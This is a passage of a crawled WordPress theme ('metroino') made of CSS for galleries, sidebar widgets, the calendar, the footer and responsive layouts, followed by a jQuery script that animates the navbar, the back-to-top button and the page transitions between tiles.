.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* widgets */

.sidebar {
    margin-top: 20px;
	overflow: hidden;
}

.sidebar .widget {
	word-wrap: break-word;
	overflow: hidden;
    font-size: 13px;
    margin-bottom: 20px;
}
.widget select {
	width : 100%;
}
.sidebar .widget_meta li a:before,
.sidebar .widget_pages li a:before,
.sidebar .widget_links li a:before,
.sidebar .widget_archive li a:before,
.sidebar .widget_nav_menu li a:before,
.sidebar .widget_categories li a:before,
.sidebar .widget_recent_entries li a:before,
.sidebar .widget_recent_comments li:before {
    font-family: FontAwesome !important;
    content: '\f054';
    color: #333333;
    font-size: 10px;
    padding-right: 10px;
}

.widget_meta ul li,
.widget_pages ul li,
.widget_links ul li,
.widget_archive ul li,
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li {
    padding: 5px 0;
}
.widget_categories .children {
	padding-left: 5px;
	  border-bottom: none;
}
.widget_categories .children li {
	padding-left: 5px;
}
.widget_search input[type=text] {
    width: 100%;
    border-radius: 0;
    box-shadow: none;
    padding-left: 30px;
    background-color: #fff;
    color: #999;
    font-size: 12px;
    border: 1px solid #00BFFF;
    transition: border-color .3s;
    -moz-transition: border-color .3s;
    -webkit-transition: border-color .3s;
    -o-transition: border-color .3s;
}

.widget_tag_cloud .tagcloud a {
    background-color: #00BFFF;
}

.widget_tag_cloud .tagcloud a {
    display: inline-block;
  padding: 1px 2px;
  margin: 1px 1px;
    color: #ffffff;
    font-size: 14px;
    background-color: #50b4e6;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li {
    color: #bbb;
}

.widget_recent_comments ul li,
.widget_recent_entries ul li {
    color: #999;
}

.widget_recent_entries .post-date {
    display: block;
}
/*  widget : pages / custom menu
/* ------------------------------------ */

.widget_pages ul li a,
.widget_nav_menu ul li a {
    display: block;
}

.widget_pages li li a,
.widget_nav_menu li li a {
    padding-left: 15px;
}

.widget_pages li li li a,
.widget_nav_menu li li li a {
    padding-left: 30px;
}

.widget_pages ul ul,
.widget_pages ul ul ul,
.widget_nav_menu ul ul,
.widget_nav_menu ul ul ul {
    border: 0;
}
/*  widget : rss
/* ------------------------------------ */

.widget_rss ul li a {
    display: block;
}

.widget_rss ul li span.rss-date {
    color: #444;
    font-weight: 600;
    display: block;
    text-transform: uppercase;
    font-size: 12px;
}

.widget_rss ul li cite {
    color: #999;
}

.s2 .widget_rss ul li a {
    color: #82b965;
}
/*  widget : search
/* ------------------------------------ */

.widget_search input.search {
    color: #999;
    padding-left: 26px;
    width: 100%;
}

.widget_search #searchsubmit {
    display: none;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/*  widget : text
/* ------------------------------------ */

.widget_text .textwidget p {
    margin-bottom: 1em;
}
/*  widget : calendar
/* ------------------------------------ */

.widget_calendar a {
    font-weight: 600;
}

.widget_calendar a:hover {
    color: #444!important;
}

.widget_calendar #wp-calendar {
    width: 100%;
}

.widget_calendar caption {
    padding: 5px 10px;
}

.widget_calendar caption:before {
    color: #fff;
    color: rgba(255, 255, 255, 0.7);
    font-size: 15px;
}

.widget_calendar thead {
    background: #e2e2e2;
    -webkit-box-shadow: 0 1px 0 #ddd;
    box-shadow: inset 0 -1px 0 #ddd;
}

.widget_calendar th {
    font-weight: 600;
}

.widget_calendar th,
.widget_calendar td {
    padding: 3px 0;
    text-align: center;
    border: 1px solid #e2e2e2;
}

.widget_calendar .pad {
    padding: 0!important;
}

.form-control {
    color: #000000;
    border-radius: 0;
    padding-left: 30px;
    font-style: italic;
}

.form-group {
    position: relative;
}

.form-group i {
    position: absolute;
    top: 9px;
    left: 10px;
    color: #B9B9B9;
}

.form-group .fa-arrow-right {
    color: #FFFFFF;
}

/* ==============================================
footer-copyright
=============================================== */

#footer-copyright {
    padding: 40px 0 40px 0;
    position: relative;
}

#copyright {
    font-size: 14px;
    text-shadow: 0px 0px 5px #FFFFFF;
}

#copyright-center {
    font-size: 14px;
    text-align: center;
    text-shadow: 0px 0px 5px #FFFFFF;
}

#back_to_top {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF;
    font-size: 28px;
    line-height: 38px;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    margin: auto;
    color: #222222;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    -webkit-box-shadow: 0px -5px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px -5px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0px -5px 5px rgba(0, 0, 0, 0.2);
    -webkit-transform: translateZ(0);
    -webkit-transition: 0.2s all linear;
    -moz-transition: 0.2s all linear;
    transition: 0.2s all linear;
    text-align: center;
    color: #FFFFFF;
    background: #121212;
}

/* ==============================================
                Media Queries
=============================================== */

@media (min-width: 1200px) {
    .container {
        width: 1000px;
    }
    #homepage .container {
        width: 1170px;
    }
}

@media (max-width: 1199px) {
    .tileicon .tilenav img {
        width: 70px;
        padding-top: 10%;
    }
}

@media (max-width: 1024px) {
    .tileicon .tilenav img {
        width: 55px;
        padding-top: 5%;
    }
    .tileicon .tilenav .fa {
        font-size: 2.6em;
        display: block;
        padding-top: 30%;
    }
}

@media (max-width: 768px) {
    .navbar-nav {
        float: left !important;
    }
    .navbar-nav li a {
        padding-top: 5px;
        padding-bottom: 5px;
    }
    .tileicon .tilenav .fa {
        font-size: 2.4em;
    }
    .social-networks li .fa {
        font-size: 3.4em;
    }
    .tileicon .tilenav img {
        width: 50px;
        padding-top: 3%;
    }
    .simple-image-slider {
        margin-bottom: 30px;
    }
    .tile-list {
        padding: 0 0;
    }
    .logo-holder {
        padding: 0 0;
    }
    .og-expander h3 {
        font-size: 32px;
    }
    .og-expander p {
        font-size: 13px;
    }
    .og-expander a {
        font-size: 12px;
    }
}

@media (max-width: 640px) {
    .tileicon .tilenav .fa {
        font-size: 1.9em;
    }
    .social-networks li .fa {
        font-size: 2.8em;
    }
    .tileicon .tilenav img {
        width: 40px;
        padding-top: 3%;
    }
    .tileicon .tile-title {
        font-size: 18px;
        top: 95%;
    }
    .h1 {
        font-size: 40px;
    }
    .og-fullimg {
        display: none;
    }
    .og-details {
        float: none;
        width: 100%;
    }
}

@media (max-width: 480px) {
    .container {
        padding-left: 5px;
        padding-right: 5px;
    }
    .row {
        margin-right: -5px;
        margin-left: -5px;
    }
    .tileicon .tile-title {
        font-size: 14px;
        top: 95%;
    }
    .tileicon .tilenav .fa {
        font-size: 1.7em;
    }
    .social-networks li .fa {
        font-size: 2.2em;
    }
    .tileicon .tilenav img {
        width: 35px;
        padding-top: 0;
    }
    .h1 {
        font-size: 35px;
        margin-top: 25px;
    }
}

@media (max-width: 320px) {
    .container {
        padding-left: 5px;
        padding-right: 5px;
    }
    .tileicon .tile-title {
        font-size: 12px;
        top: 95%;
    }
    .tileicon .tilenav .fa {
        font-size: 1.3em;
    }
    .social-networks li .fa {
        font-size: 1.3em;
    }
    .tileicon .tilenav img {
        width: 30px;
        padding-top: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://grainedeprana.fr/wp-content/themes/metroino/js/functions.js
body_size: 651
content:
/* ==============================================
jQuery
=============================================== */
jQuery(document).ready(function () {

    "use strict";

    jQuery("[href='#']").click(function(e){
        e.preventDefault();
    });

    // show, hide navbar
    jQuery(".tile-link").click(function(){
		jQuery(".navbar").css('display','block');
        jQuery(".navbar").animate({top:0},"slow");
    });

    // back to top
    jQuery('#back_to_top').click(function (e) {
        e.preventDefault();
        jQuery('html,body').animate({
            scrollTop: 0
        }, 1);
        return false;
    });
	
	jQuery('.section-title').css('paddingTop', jQuery('.navbar').height()-50); 

    var currentsection = 'homepage';

    // homepage tile icon
    jQuery(".tile-link, .menu-item a").click(function () {
		
		if ( jQuery(this).attr('href').indexOf('#')  !== -1 ) {

			var section = jQuery(this).attr('href').replace('#','');

			if ( section != currentsection ) {

				var outclass = jQuery('#' + section).data('outclass');
				var inclass = jQuery('#' + section).data('inclass');
				var prevsection = jQuery('.pt-page-current');
				jQuery(prevsection).addClass(outclass);
				jQuery('#' + section).addClass("pt-page-current");
				jQuery('#' + section).addClass(inclass);

				jQuery(prevsection).delay(1000).queue(function() {
					jQuery(prevsection).removeClass(outclass).dequeue();
					jQuery(prevsection).removeClass("pt-page-current").dequeue();
				});
				jQuery('#' + section).delay(1000).queue(function() {
					jQuery('#' + section).removeClass(inclass).dequeue();
				});

				currentsection = section;

			}
		}
    });

    jQuery(".backtohome").click(function() {

        jQuery(".section").each(function() {

            if ( jQuery(this).is(".pt-page-current") ) {

                jQuery(this).addClass("pt-page-scaleDownCenter");
                jQuery("#homepage").addClass("pt-page-current pt-page-scaleUpCenter pt-page-delay400");

                jQuery(this).delay(1000).queue(function() {
                    jQuery(this).removeClass("pt-page-current pt-page-scaleDownCenter").dequeue();
                });
                jQuery("#homepage").delay(1000).queue(function() {
                    jQuery(this).removeClass("pt-page-scaleUpCenter pt-page-delay400").dequeue();
                });
				
                jQuery(".navbar").animate({top:-50},"slow");
				jQuery(".navbar").css('display','none');
                currentsection = 'homepage';

            }

        });

    });



});
